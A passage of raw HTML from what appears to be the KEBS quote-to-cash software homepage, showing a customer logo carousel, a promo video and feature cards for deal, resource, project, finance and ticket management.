style="--awb-padding-top-small:0px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:50px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-image-element " style="text-align:center;--awb-max-width:500px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="813" height="679" alt="KEBS - the end-to-end quote to cash platform that fixes revenue leakage." title="KEBS hero Image" src="https://kebs.ai/wp-content/uploads/2023/08/KEBS-hero-Image-1.png" class="img-responsive wp-image-12746" srcset="https://kebs.ai/wp-content/uploads/2023/08/KEBS-hero-Image-1-200x167.png 200w, https://kebs.ai/wp-content/uploads/2023/08/KEBS-hero-Image-1-400x334.png 400w, https://kebs.ai/wp-content/uploads/2023/08/KEBS-hero-Image-1-600x501.png 600w, https://kebs.ai/wp-content/uploads/2023/08/KEBS-hero-Image-1-800x668.png 800w, https://kebs.ai/wp-content/uploads/2023/08/KEBS-hero-Image-1.png 813w" sizes="(max-width: 640px) 100vw, 813px" /></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10px;--awb-padding-right:0px;--awb-padding-left:0px;--awb-margin-top:50px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-bottom:60px;"><h4 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:24;--minFontSize:24;line-height:1.3;">Preferred by Leading Organizations</h4></div><div class="sliding1">
  <div class="slide-track1">
    
    <!-- First set of logos -->
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Congruent-Logo.png" alt="Congruent Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Kaartech-Logo.png" alt="Kaartech Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Maveric-Logo.png" alt="Maveric Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Nest-Digital-logo.png" alt="Nest Digital Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Stellium-Logo.png" alt="Stellium Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Target-AEC-Logo.png" alt="Target AEC Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Zifo-logo.png" alt="Zifo Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Zubair-Logo.png" alt="Zubair Logo" width="150" height="80"></div>

    <!-- Repeat same set for infinite sliding -->
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Congruent-Logo.png" alt="Congruent Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Kaartech-Logo.png" alt="Kaartech Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Maveric-Logo.png" alt="Maveric Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Nest-Digital-logo.png" alt="Nest Digital Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Stellium-Logo.png" alt="Stellium Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Target-AEC-Logo.png" alt="Target AEC Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Zifo-logo.png" alt="Zifo Logo" width="150" height="80"></div>
    <div class="slide1"><img decoding="async" src="https://kebs.ai/wp-content/uploads/2025/08/Zubair-Logo.png" alt="Zubair Logo" width="150" height="80"></div>

  </div>
</div>

</div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:26px;--awb-padding-bottom:20px;--awb-margin-top:32px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">KEBS give you the <span style="color: var(--awb-color5);">Flexibility</span> and <span style="color: var(--awb-color5);">Visibility</span></h2></div><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Manage your projects, resources and finances effectively</p>
</div><div class="fusion-video fusion-selfhosted-video" style="max-width:100%;"><div class="video-wrapper" style="border-radius:20px 20px 20px 20px;"><video playsinline="true" width="100%" style="object-fit: cover;" autoplay="true" muted="true" loop="true" preload="auto"><source src="https://kebs.ai/wp-content/uploads/2023/05/Main_3.webm" type="video/webm">Sorry, your browser doesn&#039;t support embedded videos.</video></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:30px;--awb-padding-bottom:0px;--awb-padding-left:30px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:100px;--awb-padding-top-small:0px;--awb-margin-top:0px;--awb-margin-bottom:50px;--awb-margin-bottom-medium:80px;--awb-margin-bottom-small:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(180deg, var(--awb-color1) 48%,var(--awb-color1) 100%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 80px );margin-left: calc(-80px / 2 );margin-right: calc(-80px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:30px;--awb-spacing-right-large:40px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:40px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:40px;--awb-spacing-left-medium:40px;--awb-width-small:90%;--awb-order-small:0;--awb-spacing-right-small:40px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">Purpose-Built <span style="color: #ee4961;">Quote To Cash</span> Solution For Tech Services</h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-padding-right-small:10vw;--awb-padding-left-small:10vw;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color4);--awb-border-top:0px;--awb-border-right:0px;--awb-border-bottom:0px;--awb-border-left:0px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-width-large:33%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.060606060606061 * calc( 100% - 80px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:40px;--awb-width-medium:33%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.060606060606061 * calc( 100% - 80px ) );--awb-spacing-left-medium:40px;--awb-width-small:80%;--awb-order-small:0;--awb-spacing-right-small:242px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:2px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:70px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" width="132" height="88" alt="Deal Management" title="Deal Management" src="https://kebs.ai/wp-content/uploads/2023/07/Group.svg" class="img-responsive wp-image-11230"/></span></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:28;line-height:1.3;">Deal<br />
Management</h3></div><div class="fusion-text fusion-text-3" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Manage your sales from Lead to Deal in single platform</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:#ededed;--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:rgba(251,232,223,1);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:8px;--button-border-radius-top-right:8px;--button-border-radius-bottom-right:8px;--button-border-radius-bottom-left:8px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_typography-letter-spacing:0.02em;--button_typography-font-family:&quot;DM Sans&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-top:10px;--button_margin-bottom:10px;" target="_self" data-hover="text_slide_up" href="https://kebs.ai/deal-management-software/"><div class="awb-button-text-transition "><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span></div><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-padding-right-small:10vw;--awb-padding-left-small:10vw;--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:10px 10px 10px 10px;--awb-width-large:33%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.060606060606061 * calc( 100% - 80px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.060606060606061 * calc( 100% - 80px ) );--awb-width-medium:33%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.060606060606061 * calc( 100% - 80px ) );--awb-spacing-left-medium:calc( 0.060606060606061 * calc( 100% - 80px ) );--awb-width-small:80%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.025 * calc( 100% - 80px ) );--awb-margin-bottom-small:60px;--awb-spacing-left-small:calc( 0 * calc( 100% - 80px ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:60px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="102" height="94" alt="Resource Management" title="Resource Management" src="https://kebs.ai/wp-content/uploads/2023/07/Resource-Management-icon-1.svg" class="img-responsive wp-image-11185"/></span></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:28;line-height:1.3;">Resource<br />
Management</h3></div><div class="fusion-text fusion-text-4" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Empower your HR by unifying everything in a single platform</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:#ededed;--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:rgba(251,232,223,1);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:8px;--button-border-radius-top-right:8px;--button-border-radius-bottom-right:8px;--button-border-radius-bottom-left:8px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_typography-letter-spacing:0.02em;--button_typography-font-family:&quot;DM Sans&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-top:10px;--button_margin-bottom:10px;" target="_self" data-hover="text_slide_up" href="https://kebs.ai/resource-management-software/"><div class="awb-button-text-transition "><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span></div><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-padding-right-small:10vw;--awb-padding-left-small:10vw;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:10px 10px 10px 10px;--awb-width-large:33%;--awb-margin-top-large:0px;--awb-spacing-right-large:40px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.060606060606061 * calc( 100% - 80px ) );--awb-width-medium:33%;--awb-order-medium:0;--awb-spacing-right-medium:40px;--awb-spacing-left-medium:calc( 0.060606060606061 * calc( 100% - 80px ) );--awb-width-small:80%;--awb-order-small:0;--awb-spacing-right-small:40px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:calc( 0 * calc( 100% - 80px ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:60px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="106" height="88" alt="Project Management" title="Project Management" src="https://kebs.ai/wp-content/uploads/2023/07/Project-Management-icon-1.svg" class="img-responsive wp-image-11182"/></span></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:28;line-height:1.3;">Project<br />
Management</h3></div><div class="fusion-text fusion-text-5" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Have total visibility of Deliverables, Cost &amp; schedule of the projects</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:#ededed;--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:rgba(251,232,223,1);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:8px;--button-border-radius-top-right:8px;--button-border-radius-bottom-right:8px;--button-border-radius-bottom-left:8px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_typography-letter-spacing:0.02em;--button_typography-font-family:&quot;DM Sans&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-top:10px;--button_margin-bottom:10px;" target="_self" data-hover="text_slide_up" href="https://kebs.ai/project-management-software/"><div class="awb-button-text-transition "><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span></div><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-padding-right-small:10vw;--awb-padding-left-small:10vw;--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:10px 10px 10px 10px;--awb-width-large:33%;--awb-margin-top-large:70px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 80px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:40px;--awb-width-medium:33%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 80px ) );--awb-spacing-left-medium:40px;--awb-width-small:80%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.0165 * calc( 100% - 80px ) );--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:60px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="103" height="84" alt="Finance Management" title="Finance Management" src="https://kebs.ai/wp-content/uploads/2023/07/Finance-Management-icon-1.svg" class="img-responsive wp-image-11186"/></span></div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:28;line-height:1.3;">Finance<br />
Management</h3></div><div class="fusion-text fusion-text-6" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Effective Revenue recognition &amp; Real-time MIS</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:#ededed;--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:rgba(251,232,223,1);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:8px;--button-border-radius-top-right:8px;--button-border-radius-bottom-right:8px;--button-border-radius-bottom-left:8px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_typography-letter-spacing:0.02em;--button_typography-font-family:&quot;DM Sans&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-top:10px;--button_margin-bottom:10px;" target="_self" data-hover="text_slide_up" href="https://kebs.ai/finance-management-software/"><div class="awb-button-text-transition "><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span></div><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-padding-right-small:10vw;--awb-padding-left-small:10vw;--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:10px 10px 10px 10px;--awb-width-large:33%;--awb-margin-top-large:70px;--awb-spacing-right-large:40px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 80px ) );--awb-width-medium:33%;--awb-order-medium:0;--awb-spacing-right-medium:40px;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 80px ) );--awb-width-small:80%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:calc( 0 * calc( 100% - 80px ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:60px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><img decoding="async" width="130" height="130" alt="Ticket Management" title="Ticket Management" src="https://kebs.ai/wp-content/uploads/2023/07/Ticket-Management-icon-1.svg" class="img-responsive wp-image-11183"/></span></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:28;line-height:1.3;">Ticket<br />
Management</h3></div><div class="fusion-text fusion-text-7" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Resolve tickets on time and make your customers happy.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-9 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:#ededed;--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:rgba(251,232,223,1);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:8px;--button-border-radius-top-right:8px;--button-border-radius-bottom-right:8px;--button-border-radius-bottom-left:8px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_typography-letter-spacing:0.02em;--button_typography-font-family:&quot;DM Sans&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-top:10px;--button_margin-bottom:10px;" target="_self" data-hover="text_slide_up" href="https://kebs.ai/ticket-management-software/"><div class="awb-button-text-transition "><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span><span class="fusion-button-text awb-button__text awb-button__text--default">Discover More</span></div><i class="fa-arrow-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-bottom:0px;--awb-padding-right-medium:74px;--awb-padding-top-small:60px;--awb-padding-right-small:64px;--awb-padding-bottom-small:60px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-flex-end fusion-flex-content-wrap" style="max-width:calc( 1200px + 70px );margin-left: calc(-70px / 2 );margin-right: calc(-70px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-center" 